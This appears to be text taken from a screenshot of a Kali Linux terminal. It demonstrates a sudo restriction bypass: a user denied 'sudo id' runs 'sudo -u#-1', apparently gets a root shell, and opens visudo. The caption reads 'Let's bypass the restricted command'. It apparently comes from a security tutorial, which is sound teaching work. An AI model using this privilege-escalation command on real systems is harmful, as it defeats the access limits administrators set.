 Applications Places Terminal Mon 16:45 00:07:33 1
normal@kali: ~
File Edit View Search Terminal Help
normal@kali:~$ sudo id
[sudo] password for normal:
Sorry, user normal is not allowed to execute '/usr/bin/id' as root on localhost.
normal@kali:~$ sudo -u#-1
Kali Live
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# visudo
root@kali:~#
Let's bypass the restricted command